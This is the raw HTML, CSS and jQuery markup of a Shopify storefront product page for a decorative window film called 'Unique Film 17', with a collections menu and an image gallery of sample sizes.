<a class="icon-search" href="javascript:void(0)">
	<i class="fa fa-search" aria-hidden="true"></i>
</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
	<input type="hidden" name="type" value="product">
  
  <input type="text" name="q" value=""  placeholder="search" class="input-group-field" aria-label="Search Site" autocomplete="off">
  
  <span class="input-group-btn">
    <button type="submit" class="btn btn-search">
      <i class="fa fa-search" aria-hidden="true"></i>
      <svg>
        <use xlink:href="#icon-search">
          <svg viewBox="0 0 512 512" id="icon-search" width="100%" height="100%">
            <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
          </svg>
        </use>
      </svg>
    </button>
  </span>
</form>
</div>

                
                  
                	<div class="hidden-xs"><p class="text_order"><b>Order online or call +1 (215) 809-3456</b></p>
                
                      
                      <div class="d-second">
                        <p class="text_order"><b>All products are manufactured on                           scratch resistant PET</b></p>
                      </div>
                      
                </div>
                  
                

                
                
                
                
                  <p class="text_order visible-xs"><b>Order online or call +1 (215) 809-3456</b></p>
                
        		
                <div class="currency"></div>
              </div>
              <div class="hl-right-top">
              <div class="top-header ">
				 <div class="wrapper-top-cart">
  <p class="btn-check-out"><button class="btn" onclick="window.location='/checkout'" >Check Out</button></p>
  <p class="top-cart">
    <a href="javascript:void(0)" class="cartToggle">
      <span class="icon">
        <?xml version='1.0' encoding='iso-8859-1'?>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
          <g>
            <g>
              <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"/>
            </g>
          </g>
        </svg>
      </span>
      <span class="first" >Shopping Cart</span>
      <span class="cartCount">0</span>  
    </a> 
  </p>
  <div class="dropdown-cart" style="display:none"> 
    <div class="no-items">
      <p>Your cart is currently empty.</p>
      <p class="text-continue"><a href="javascript:void(0)" >Continue Shopping</a></p>
    </div>
    <div class="has-items">
      <ol class="mini-products-list">  
        
        
      </ol>
      
      
      
      
      <div class="summary">                
        <p class="total">
          <span class="label"><span >Total</span>:</span>
          <span class="price">$0.00</span> 
        </p>
      </div>
      <div class="actions">
        <button class="btn" onclick="window.location='/cart'" >Check Out</button>
      </div>
      <p class="text-cart"><a href="/cart" >Or View Cart</a></p>
    </div>
  </div>
</div>

                
                
              </div> <!-- End Top Header -->             
				

<ul class="customer-links">
  
  <li>
    <a id="customer_login_link" href="/account/login" >Login</a>
    
    <span class="or" >or</span>
    <a id="customer_register_link" href="/account/register" >Sign up</a>
    
  </li>
</ul>


              
              </div>

              
                
                <div class="hl_free_shipping"><p class="free_shipping">Free Ground Shipping On All Sample Orders With Code DFSamples25</p></div>
                
              
              </div>
            </div>
          </div>
          <div class="bottom-header-panel">
            <div class="container">
              
              
              <div class="nav-search on">


<a class="icon-search" href="javascript:void(0)">
	<i class="fa fa-search" aria-hidden="true"></i>
</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
	<input type="hidden" name="type" value="product">
  
  <input type="text" name="q" value=""  placeholder="search" class="input-group-field" aria-label="Search Site" autocomplete="off">
  
  <span class="input-group-btn">
    <button type="submit" class="btn btn-search">
      <i class="fa fa-search" aria-hidden="true"></i>
      <svg>
        <use xlink:href="#icon-search">
          <svg viewBox="0 0 512 512" id="icon-search" width="100%" height="100%">
            <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
          </svg>
        </use>
      </svg>
    </button>
  </span>
</form>
</div>
            </div>
          </div>
      </div>
    </div>
  </div>
</header>


<script>

  window.dropdowncart_type = "hover";

</script>
<style>
.header-top { background: #ff6600; color: #ffffff; }
.header-top a.link { color: #ffffff; }
.top-header-panel { background: #f4f4f4; }
.site-header p.text_order { color: #747474; }
.header-bottom .search-bar input.input-group-field { background: #ffffff; border-color: #d7d7d7; color: #747474; }
.header-bottom .selectize-dropdown, 
.header-bottom .selectize-input, 
.header-bottom .selectize-input input,
.header-panel-bottom .free_shipping { color: #000000; }
.header-bottom .selectize-control.single .selectize-input:after { border-top-color: #000000; }
.customer-links .fa,
.header-bottom .top-cart .fa-shopping-bag,
.header-bottom .search-bar .input-group-btn button.btn,
.customer-area .dropdown-menu a,
.header-bottom .top-cart a, 
  .wrapper-top-cart .btn-check-out .btn,
.customer-links a,
.customer-links,.currency,
.header-bottom .selectize-control div.item{ color: #747474;font-weight: 500; }
.header-bottom .selectize-control.single .selectize-input:after{border-top-color:#747474;}
.header-bottom .selectize-control.single .selectize-input.dropdown-active:after{border-bottom-color:#747474; }
.customer-area .dropdown-menu a:hover,
.header-bottom .top-cart a:hover span.first, 
.header-bottom .top-cart a:focus span.first,
.customer-links a:hover { border-bottom: 1px solid #747474; }

  @media (min--moz-device-pixel-ratio: 1.3),
    (-o-min-device-pixel-ratio: 2.6/2),
    (-webkit-min-device-pixel-ratio: 1.3),
    (min-device-pixel-ratio: 1.3),
    (min-resolution: 1.3dppx) {
      .logo_mobile img:not(:first-child) { display: inline-block; max-height: 200px; }
      .logo_mobile img:first-child { display: none; }
    }

</style>

</div>
    <div id="shopify-section-navigation" class="shopify-section"><div class="nav-bar-mobile">
  
  <div class="header-logo">
    
    <a href="/">
       
      <img src="//designedfilm.com/cdn/shop/files/Website_Header_Small_26ab4703-0ea7-4d62-af79-8bcc605dea43.png?v=1613180164" alt="Designedfilm logo" itemprop="logo">
      
       
      <img src="//designedfilm.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif" alt="DesignedFilm.com" itemprop="logo">
      
    </a>
    
  </div>  

  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      
         <a href="/">
           <img src="//designedfilm.com/cdn/shop/files/Website_Fix_Top_Menu_Logo_x48.png?v=1613179444" alt="Designedfilm logo" itemprop="logo">
        </a>
      
     </div>
    <div class="hc-container">
      

<ul class="site-nav">
  
  	
    
  
  	  
  	
  	
    <li class="item dropdown">
      <a class="menu__moblie"  href="/collections" class="">
        <span>
          
          Collections
          
        </span>
        <span class="icon-dropdown"></span>
      </a> 	
    
      
      
      
      
        
          <ul class="site-nav-dropdown">
  
  <li >
    <a  href="/collections/architectural-films">
      
<span>Architectural Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/biophelia-films">
      
<span>Biophilia Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/dot-films">
      
<span>Dot Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/fabric-films">
      
<span>Fabric Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/finance-films">
      
<span>Finance FIlms</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/geometric-films">
      
<span>Geometric Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/gradient-dot-films">
      
<span>Gradient Dot Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/gradient-films">
      
<span>Gradient Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/line-films">
      
<span>Line Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/medical-films">
      
<span>Medical Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/square-films">
      
<span>Square Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/solid-films">
      
<span>Solid Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/technology-films">
      
<span>Technology Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/triangle-films">
      
<span>Triangle Films</span>

      
    </a>
    
  </li>
  
  <li >
    <a  href="/collections/unique-films">
      
<span>Unique Films</span>

      
    </a>
    
  </li>
  
</ul>
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/pages/custom-films" class="">
        <span>
          
          CUSTOM FILMS
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/pages/faqs" class="">
        <span>
          
          FAQS
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/pages/about-us" class="">
        <span>
          
          About Us
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/blogs/news" class="">
        <span>
          
          News
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/pages/installation-instructions" class="">
        <span>
          
          Installation
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
  	
    
  
  	  
  	
  	
    <li class="item">
      <a  href="/pages/contact-us" class="">
        <span>
          
          Contact Us
          
        </span>
        
      </a> 	
    
      
      
      
      
        
      
      
    </li>
  
</ul>  
    </div>
  </nav>

  <div class="nav-search on">


<a class="icon-search" href="javascript:void(0)">
	<i class="fa fa-search" aria-hidden="true"></i>
</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
	<input type="hidden" name="type" value="product">
  
  <input type="text" name="q" value=""  placeholder="search" class="input-group-field" aria-label="Search Site" autocomplete="off">
  
  <span class="input-group-btn">
    <button type="submit" class="btn btn-search">
      <i class="fa fa-search" aria-hidden="true"></i>
      <svg>
        <use xlink:href="#icon-search">
          <svg viewBox="0 0 512 512" id="icon-search" width="100%" height="100%">
            <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
          </svg>
        </use>
      </svg>
    </button>
  </span>
</form>
</div>
</div>

<style>
  
/*  Navigation
/*-------------------------- */

.nav-bar { background: #ffffff; }
  .have-fixed .nav-search .icon-search,
.header-bottom.on .top-cart a #cartCount,
.header-bottom.on .nav-search-fix .icon-search,
.header-bottom.on .top-cart i,
.site-nav > li > a { color: #000000;}
  .site-nav > li > a.current > span:first-child{border-color: #000000;}
.site-nav li.dropdown .icon-dropdown { border-top-color: #000000; }

.site-nav > li:hover > a > span:first-child,
.site-nav > li:hover > a.current > span:first-child { border-color: ; }
.site-nav > li:hover > a ,
.site-nav > li:hover > a:hover{ color: #ff6600; }
.site-nav li.dropdown:hover .icon-dropdown { border-top-color: #ff6600; }
.site-nav > li:hover > a > span:first-child,
.site-nav > li:hover > a.current > span:first-child{border-color:#ff6600;}  




/* dropdown menu */
.site-nav-dropdown {
  border-style: solid; 
  border-color: #c5cacb; 
  background: #ffffff; 
}
  .site-nav-dropdown.style_3 .widget-featured-product .price-box span,
.site-nav-dropdown.style_3 .widget-featured-product .grid-view-item_title a,
.site-nav-dropdown.style_3 .widget-featured-product h3,
.site-nav-dropdown .col-1 .inner > .current, 
.site-nav-dropdown .col .inner >  .current,
.site-nav-dropdown .grid-view-item h3.title{
color:#080808; 
} 
  .site-nav-dropdown .col-1 .inner:hover > .current,
.site-nav-dropdown .col .inner:hover >  .current,
.site-nav-dropdown .grid-view-item h3.title:hover{
color:#858384;
}
  
.site-nav-dropdown .col-1 ul.dropdown li a,
.site-nav-dropdown .col ul.dropdown li a,
.grid-view-item_title a,
.nav-bar .site-nav-dropdown li a{
  color:#000000;
}
  .site-nav-dropdown li.dropdown .icon-dropdown{border-top-color:#000000!important;}
.site-nav-dropdown .col-1 ul.dropdown li:hover > a:before, .site-nav-dropdown .col ul.dropdown li:hover > a:before{
   background:#9b9696;
}
.site-nav-dropdown li:hover > a,
.site-nav-dropdown .col-1 ul.dropdown li:hover > a{
    color:#9b9696;
}
.site-nav-dropdown li:hover > a:before{
  background:#9b9696;
}
  @media (min-width: 768px){
	
      .header-bottom.on .top-cart a span.first{border-left:1px solid #E0E0E0}
     .have-fixed .icon-search{border-color:#E0E0E0}
    	
  }
  @media (max-width: 1024px){
    .hd_mobile{
      background: #ffffff;
    }
    .hd_mobile .icon-menu span:before, .hd_mobile .icon-menu span, .hd_mobile .icon-menu span:after{
      background: #121212;
    }
    .hd_mobile .customer-area i{
      color: #121212!important;
    }
    .top-cart svg, .hd_mobile svg{
      fill: #121212;
    }
    .top-cart svg .cls-2{
      fill: #ffffff;
    }
    .mb_currency .selectize-control.single .selectize-input:after{
      border-top-color: #121212!important;
    }
    .mb_currency .selectize-control.single .selectize-input.dropdown-active:after{
      border-bottom-color: #121212!important;
    }
	.mn_mobile nav, .mobile_customer nav{
      background: #ffffff;
    }
    .hd_mobile nav ul li a{
      color: #000000;
      border-color: #e5e5e5;
    }
    .hd_mobile .site-nav-dropdown .inner > a{
      border-color: #e5e5e5;
    }
    .site-nav-dropdown.style_3 .widget-featured-product h3,
    .site-nav-dropdown.style_3 .widget-featured-product .price-box span,
    .site-nav-dropdown.style_3 .widget-featured-product .grid-view-item_title a,
    .hd_mobile .widget-featured-product h3,
    .site-nav-dropdown .col-1 ul.dropdown li a, .site-nav-dropdown .col ul.dropdown li a, .grid-view-item_title a, .nav-bar .site-nav-dropdown li a{
      color: #000000;
    }
    .hd_mobile .widget-featured-product,
    .mn_mobile .site-nav-dropdown .clm-right,
    .hd_mobile .selectize-input.full{
    	border-color: #e5e5e5;
    }
    .header-bottom .selectize-control.single .selectize-input:after,
    .hd_mobile nav > ul > li > a .icon-dropdown:before{
    	border-top-color: #000000;
    }
    
    .hd_mobile nav ul li .inner a .icon-dropdown:after, .hd_mobile nav ul li ul li a .icon-dropdown:after,
    .hd_mobile nav ul li .inner a .icon-dropdown:before, .hd_mobile nav ul li ul li a .icon-dropdown:before{
    	border-color: #000000;
    }
    .hd_mobile nav > ul > li > a .icon-dropdown.mobile-toggle-open:before,
    .header-bottom .selectize-control.single .selectize-input.dropdown-active:after{
    border-bottom-color: #000000;
    }
    .header-bottom .selectize-control div.item,
    .header-bottom .currency .selectize-control div.item{
    	color:#000000!important;
     }
    
    
  }
</style>


<script>
  var heightHeader = jQuery('.site-header').outerHeight();  
  var heightTop = jQuery('.header-top').outerHeight();
  var heightMn = jQuery('.hd_mobile').outerHeight();
  
  var sum_height = heightHeader - 6 ;
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    var w = window.innerWidth;
    if (scrollTop > heightHeader) {
      if (w > 1024) {
        jQuery('body').addClass('have-fixed');
        jQuery('.header-bottom').addClass('on');
        jQuery('.nav-search').removeClass('on');
        jQuery('.main-content').css('padding-top', sum_height);
      }
      else{
        jQuery('.main-content').css('padding-top', 0);
      }
    }
    else {
      jQuery('.header-bottom').removeClass('on');
      jQuery('.nav-search').addClass('on');
      jQuery('body').removeClass('have-fixed');
      jQuery('.main-content').css('padding-top',0);
    }

    if (scrollTop >= heightTop) {
      if( w < 1025 ) {
        jQuery('body').addClass('mb-fixed'); 
      }
    }

    else{
      jQuery('body').removeClass('mb-fixed');
    }
    
  });
</script>
</div>
    <div class="quick-view"></div>

    <main class="main-content container" role="main">
      


<div class="breadcrumb">
  <a href="/" data-translate="general.breadcrumbs.home">Home</a>  
   
  
    
  
    <span class="arrow">/</span>
  	
  	<span>Unique Film 17</span>
    
  
  
</div>



<div class="row">
  <div id="shopify-section-product-sidebar" class="shopify-section">


<style>
  
    
  
  .template-product .sidebar { display: none!important; }
  .template-product .col-main { width: 100%!important; }
  
  
</style></div>
  <div id="shopify-section-product-template" class="shopify-section col-xs-9 col-main"><script>  
  window.use_color_swatch = true;
</script>
<style>
  
</style>

























    
    
    
    
    
    
    
 







<div itemscope itemtype="http://schema.org/Product" class="product">
  <meta itemprop="url" content="https://designedfilm.com/products/unique-film-17">
  <meta itemprop="image" content="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116">

  <div class="row">
    <div class="col-xs-12 col-sm-6 product-img-box ">
      <div class="product-photo-container" data-item="5" data-moreview="false" style="">
        <figure class="picture-product">
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116" alt="DesignedFilm.com - Unique Film 17 - Sample_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size.jpg?v=1566333116">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_grande.jpg?v=1566333124" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_grande.jpg?v=1566333124" alt="DesignedFilm.com - Unique Film 17 - Sample_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size.jpg?v=1566333124">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_grande.jpg?v=1566333130" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_grande.jpg?v=1566333130" alt="DesignedFilm.com - Unique Film 17 - Sample_3" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size.jpg?v=1566333130">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-60_100_grande.jpg?v=1565199800" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-60_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 60_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_100.jpg?v=1565199800">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-60_60_grande.jpg?v=1565199800" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-60_60_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 60_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_60.jpg?v=1565199800">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-48_100_grande.jpg?v=1565199800" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-48_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 48_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_100.jpg?v=1565199800">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-48_60_grande.jpg?v=1565199800" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-48_60_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 48_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_60.jpg?v=1565199800">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-30_100_grande.jpg?v=1565199800" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-30_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 30_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_100.jpg?v=1565199800">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-30_60_grande.jpg?v=1566333149" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-30_60_grande.jpg?v=1566333149" alt="DesignedFilm.com - Unique Film 17 - 30_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_60.jpg?v=1566333149">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-24_100_grande.jpg?v=1566333157" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-24_100_grande.jpg?v=1566333157" alt="DesignedFilm.com - Unique Film 17 - 24_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_100.jpg?v=1566333157">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-24_50_grande.jpg?v=1566333163" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-24_50_grande.jpg?v=1566333163" alt="DesignedFilm.com - Unique Film 17 - 24_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_50.jpg?v=1566333163">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-3_100_grande.jpg?v=1566333169" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-3_100_grande.jpg?v=1566333169" alt="DesignedFilm.com - Unique Film 17 - 3_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_100.jpg?v=1566333169">
            </a>
          </div>
          
          <div class="item-picture">
            <a class="fancybox" rel="gallery1" href="//designedfilm.com/cdn/shop/products/DF-UF17-3_60_grande.jpg?v=1566333174" >
              <img class="product-featured-image" src="//designedfilm.com/cdn/shop/products/DF-UF17-3_60_grande.jpg?v=1566333174" alt="DesignedFilm.com - Unique Film 17 - 3-50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_60.jpg?v=1566333174">
            </a>
          </div>
          
        </figure>            
      </div>

      
      <div class="product-thumbnails thumbl_horizontal ">
        <ul class="picture-thumbnails">
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size.jpg?v=1566333116">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size_grande.jpg?v=1566333116" alt="DesignedFilm.com - Unique Film 17 - Sample_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-100__actual-size.jpg?v=1566333116">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_grande.jpg?v=1566333124" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size.jpg?v=1566333124">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size_grande.jpg?v=1566333124" alt="DesignedFilm.com - Unique Film 17 - Sample_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-50__actual-size.jpg?v=1566333124">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_grande.jpg?v=1566333130" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size.jpg?v=1566333130">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size_grande.jpg?v=1566333130" alt="DesignedFilm.com - Unique Film 17 - Sample_3" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_actual-size.jpg?v=1566333130">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_100_grande.jpg?v=1565199800" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_100.jpg?v=1565199800">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-60_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 60_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_100.jpg?v=1565199800">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_60_grande.jpg?v=1565199800" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_60.jpg?v=1565199800">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-60_60_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 60_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-60_60.jpg?v=1565199800">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_100_grande.jpg?v=1565199800" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_100.jpg?v=1565199800">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-48_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 48_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_100.jpg?v=1565199800">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_60_grande.jpg?v=1565199800" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_60.jpg?v=1565199800">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-48_60_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 48_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-48_60.jpg?v=1565199800">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_100_grande.jpg?v=1565199800" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_100.jpg?v=1565199800">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-30_100_grande.jpg?v=1565199800" alt="DesignedFilm.com - Unique Film 17 - 30_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_100.jpg?v=1565199800">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_60_grande.jpg?v=1566333149" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_60.jpg?v=1566333149">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-30_60_grande.jpg?v=1566333149" alt="DesignedFilm.com - Unique Film 17 - 30_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-30_60.jpg?v=1566333149">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_100_grande.jpg?v=1566333157" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_100.jpg?v=1566333157">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-24_100_grande.jpg?v=1566333157" alt="DesignedFilm.com - Unique Film 17 - 24_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_100.jpg?v=1566333157">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_50_grande.jpg?v=1566333163" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_50.jpg?v=1566333163">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-24_50_grande.jpg?v=1566333163" alt="DesignedFilm.com - Unique Film 17 - 24_50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-24_50.jpg?v=1566333163">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_100_grande.jpg?v=1566333169" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_100.jpg?v=1566333169">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-3_100_grande.jpg?v=1566333169" alt="DesignedFilm.com - Unique Film 17 - 3_100" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_100.jpg?v=1566333169">
            </a>
          </li>
          
          <li class="item-thumbnails">
            <a href="javascript:void(0)" data-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_60_grande.jpg?v=1566333174" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_60.jpg?v=1566333174">
              <img src="//designedfilm.com/cdn/shop/products/DF-UF17-3_60_grande.jpg?v=1566333174" alt="DesignedFilm.com - Unique Film 17 - 3-50" data-zoom-image="//designedfilm.com/cdn/shop/products/DF-UF17-3_60.jpg?v=1566333174">
            </a>
          </li>
          
        </ul>
       </div>
      

      
      
    </div>

